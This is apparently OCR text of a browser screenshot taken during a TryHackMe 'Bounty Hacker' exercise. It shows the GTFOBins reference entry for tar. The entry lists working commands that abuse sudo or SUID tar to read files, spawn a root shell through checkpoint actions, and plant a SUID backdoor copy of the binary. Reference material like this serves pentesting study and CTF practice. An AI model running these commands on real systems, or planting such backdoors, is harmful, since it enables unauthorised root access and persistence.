 TryHackMe | Bounty Hacke
tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/#sudo
170%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Hack The Box :: Login
GTFOBins
Poc'ing Beyond Dom...
nishang/Invoke-Pow...
https://raw.githubus...
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID #
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access
with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with
SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which tar) .
./tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
8:09 PM
3/8/23